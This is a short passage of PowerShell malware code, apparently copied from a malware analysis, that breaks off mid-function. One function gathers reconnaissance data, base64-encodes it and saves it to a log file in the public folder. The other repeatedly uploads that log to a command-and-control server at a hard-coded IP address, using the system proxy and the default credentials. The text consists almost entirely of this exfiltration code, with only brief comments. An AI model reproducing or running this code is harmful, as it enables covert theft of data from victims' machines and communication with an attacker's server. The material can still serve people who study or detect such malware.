 function get-ReconData()
{
if ((Test-path -path $path_log) -eq $FaLSE)
{
$data = Recon_Actions | out-string;
$data_base64 = [Convert]::ToBase64String([System.Text.Encoding]::ASCII.GetBytes($data));
set-content -path $path_log -value $data_base64;
#$path_log --> %public%\jYtHGrrfWE.log
}
}
function SendtoC2($arg1)
{
$ObjWebclient = New-Object System.Net.WebClient;
$ObjWebclient.proxy = [Net.WebRequest]::GetSystemWebProxy();
$ObjWebclient.proxy.Credentials = [Net.CredentialCache]::DefaultCredentials;
while($TRUE)
{
try{
#http://185.82.202.240/ttryeJte76.php?Tok=jKlMNtr65Vbf&newsUID={RandonName}
$path_upload = $arg1 + $RamVal;
$data = gc $path_log;#$path_log --> %public%\jYtHGrrfWE.log
$data = ($data | out-string);
$data_UTF8 = [System.Text.Encoding]::UTF8.GetBytes($data);
$data_UTF8_base64 = [Convert]::ToBase64String($data_UTF8);
$d = [System.Text.Encoding]::UTF8.GetBytes($data_UTF8_base64);
$response = $ObjWebclient.UploadData($path_upload,"POST",$d);
$reply = [System.Text.Encoding]::ASCII.GetString($response);
$reply = $reply.trim();
if($reply -eq 11){break;} # if 11 -> upload have works -> C2 up
}
catch{$e = $_.Exception;}